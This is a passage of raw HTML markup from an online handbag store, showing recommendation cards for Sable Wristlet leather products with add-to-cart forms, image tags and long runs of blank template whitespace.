				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				
				   
			
				  
					</fieldset>
        
				
				<div class="grid-product__price">$148.00
</div>
				

				
        
          <span class="product__meta-tag"></span>  
        
<button
				  type="submit"
				  name="add"
				  data-add-to-cart
          data-card-variant-id="44239291318326"
				  class="btn btn--full add-to-cart"
            data-id="7970430353462"
          data-title="Sable Wristlet in Aniline Gloss Leather - Stone Gloss"
          data-url="https://www.hobobags.com//products/sable-wristlet-in-aniline-gloss-leather-stone-gloss"
          data-origin="product-rec-item"
          data-price="$148.00"
          data-image="https:files/NV-22907STGL_01.jpg"
          data-collections="Best Sellers|BMSM SAVE $20 (HP)|Charmed & Chosen|Clutches & Wristlets|Full Price Merchandise - Internal|Full Price, No HOBO Go - Internal|Gifts Under $250|Handbags|Handbags|Loyalty Program Point Eligible|NBS_Sable|New Arrivals|Sable Wristlet|Wallets|Wallets|White|White"
				  >
				  <span data-add-to-cart-text data-default-text="Add to Bag">
				    Add to Bag
				  </span>
				</button>

				<select name="id" data-product-select="" class="product-single__variants no-js">
					<option selected="selected" value="44239291318326">Sable Wristlet in Aniline Gloss Leather - Stone Gloss - $388.00 USD</option>
				</select>

            
      
      <input type="hidden" name="product-id" value="7970430353462" /><input type="hidden" name="section-id" value="template--14899045367862__1663634793acd14e6b" /></form>

    			</div>
    		</div>
    	
    		
</div> 
  </div><div id="QuickShopModal-7970430353462" class="modal modal--square modal--quick-shop" data-product-id="7970430353462">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-sable-wristlet-in-aniline-gloss-leather-stone-gloss"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div></div><div class="block swiper-slide">

<div class=" grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="sable-wristlet-in-buffed-leather-burnished-saddle" data-variant-id="43929642369078"  data-product-id="7892943634486">
  <div class="grid-product__content"><a href="/collections/the-sable-collection/products/sable-wristlet-in-buffed-leather-burnished-saddle" class="grid-product__link">
      <div class="grid-product__image-mask"><div class="quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7892943634486 small--hide">
            <span class="quick-product__label">Quick View</span>
          </div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload grid__image-contain"
              data-src="//www.hobobags.com/cdn/shop/files/NV-22641BRSD_01_{width}x.jpg?v=1753365765"
              data-widths="[360, 540, 720, 900, 1080]"
              data-aspectratio="1.0"
              data-sizes="auto"
              alt="Sable Wristlet in Buffed Leather - Burnished Saddle">
          </div><div class="grid-product__secondary-image small--hide"><img class="lazyload"
                data-src="//www.hobobags.com/cdn/shop/files/AUG_SHEILAMED_SABLE_DUO_NV-22605BRSD_NV-22641BRSD_2454_{width}x.jpg?v=1753379850"
                data-widths="[360, 540, 720, 1000]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="Sable Wristlet in Buffed Leather - Burnished Saddle">
          </div></div>

      <div class="grid-product__meta">
        
        <div class="grid-product__title grid-product__title--body">Sable Wristlet in Buffed Leather</div>
        
      </div>
    </a>
    
    <div class="recommended-swatches pdp">
      <div class="swatches-container"><form method="post" action="/cart/add" id="AddToCartForm--7892943634486" accept-charset="UTF-8" class="product-single__form" enctype="multipart/form-data" title="add to cart"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />    		
        <div class="variant-wrapper js" data-type="button">          
    			  
          
					  <fieldset class="variant-input-wrap"
					    name="sable-wristlet-in-buffed-leather-burnished-saddle"
					    data-index="option"
					    data-handle=""
					    id="ProductSelect--7892943634486-option-">
					    <legend class="hide"></legend>

						  
						  
						  

						  

						  

				  		
				  		

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				
				   
			
				  
					</fieldset>
        
				
				<div class="grid-product__price">$148.00
</div>
				

				
        
          <span class="product__meta-tag"></span>  
        
<button
				  type="submit"
				  name="add"
				  data-add-to-cart
          data-card-variant-id="43929642369078"
				  class="btn btn--full add-to-cart"
            data-id="7892943634486"
          data-title="Sable Wristlet in Buffed Leather - Burnished Saddle"
          data-url="https://www.hobobags.com//products/sable-wristlet-in-buffed-leather-burnished-saddle"
          data-origin="product-rec-item"
          data-price="$148.00"
          data-image="https:files/NV-22641BRSD_01.jpg"
          data-collections="All|Best Sellers|Brown|Brown|Buffed Leather|Clutches & Wristlets|Crafted in Color|Full Price Merchandise - Internal|Full Price, No HOBO Go - Internal|Gifts Under $250|Handbags|Handbags|Large Wallets|Last Chance|Loyalty Program Point Eligible|NBS_Sable|New Arrivals|Sable Wristlet|The Sheila Collection|Wallets|Wallets"
				  >
				  <span data-add-to-cart-text data-default-text="Add to Bag">
				    Add to Bag
				  </span>
				</button>

				<select name="id" data-product-select="" class="product-single__variants no-js">
					<option selected="selected" value="43929642369078">Sable Wristlet in Buffed Leather - Burnished Saddle - $388.00 USD</option>
				</select>

            
      
      <input type="hidden" name="product-id" value="7892943634486" /><input type="hidden" name="section-id" value="template--14899045367862__1663634793acd14e6b" /></form>

    			</div>
    		</div>
    	
    		
</div> 
  </div><div id="QuickShopModal-7892943634486" class="modal modal--square modal--quick-shop" data-product-id="7892943634486">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-sable-wristlet-in-buffed-leather-burnished-saddle"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div></div><div class="block swiper-slide">

<div class=" grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="sable-wristlet-in-polished-leather-hearthstone" data-variant-id="43929642500150"  data-product-id="7892943765558">
  <div class="grid-product__content"><div class="grid-product__tag grid-product__tag--sold-out">
          Sold Out
        </div><a href="/collections/the-sable-collection/products/sable-wristlet-in-polished-leather-hearthstone" class="grid-product__link">
      <div class="grid-product__image-mask"><div class="quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7892943765558 small--hide">
            <span class="quick-product__label">Quick View</span>
          </div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload grid__image-contain"
              data-src="//www.hobobags.com/cdn/shop/files/VI-35036HSTN_01_{width}x.jpg?v=1753365771"
              data-widths="[360, 540, 720, 900, 1080]"
              data-aspectratio="1.0"
              data-sizes="auto"
              alt="Sable Wristlet in Polished Leather - Hearthstone">
          </div><div class="grid-product__secondary-image small--hide"><img class="lazyload"
                data-src="//www.hobobags.com/cdn/shop/files/VI-35036HSTN_02_{width}x.jpg?v=1753365771"
                data-widths="[360, 540, 720, 1000]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="Sable Wristlet in Polished Leather - Hearthstone">
          </div></div>

      <div class="grid-product__meta">
        
        <div class="grid-product__title grid-product__title--body">Sable Wristlet in Polished Leather</div>
        
      </div>
    </a>
    
    <div class="recommended-swatches pdp">
      <div class="swatches-container"><form method="post" action="/cart/add" id="AddToCartForm--7892943765558" accept-charset="UTF-8" class="product-single__form" enctype="multipart/form-data" title="add to cart"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />    		
        <div class="variant-wrapper js" data-type="button">          
    			  
          
					  <fieldset class="variant-input-wrap"
					    name="sable-wristlet-in-polished-leather-hearthstone"
					    data-index="option"
					    data-handle=""
					    id="ProductSelect--7892943765558-option-">
					    <legend class="hide"></legend>

						  
						  
						  

						  

						  

				  		
				  		

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

